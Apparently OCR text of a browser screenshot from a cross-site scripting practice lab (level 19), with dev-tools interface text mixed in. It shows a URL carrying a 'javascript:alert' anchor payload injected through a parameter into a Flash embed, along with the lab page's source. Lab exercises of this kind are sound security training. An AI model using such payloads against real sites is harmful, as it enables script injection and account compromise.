 不安全 xss-lab.me:8888/level19.php?arg01=version&arg02=<a%20href="javascript:alert(%27XSS%27)">XSS_Click</a>
欢迎来到level19
Movie (436) is
incompatible with sifr.js
(XSS_Click). Use movie
of XSS_Click.
Movie (436) is
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
Page Filesystem » level19.php?arg...>XSS_Click</a> ×
top
xss-lab.me:8888
level19.php?arg01=version&ar
Wappalyzer
minerBlock
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level20.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level19</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level19</h1>
15 <embed src="xsf03.swf?version=&lt;a href=&quot;javascript:alert('XSS')&quot;&gt;XSS_Click&lt;/a&gt;" width=100% heigth=100%></body>
16 </html>
17